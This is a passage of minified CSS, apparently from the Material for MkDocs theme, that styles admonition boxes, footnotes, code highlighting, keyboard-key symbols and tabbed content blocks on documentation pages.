summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset 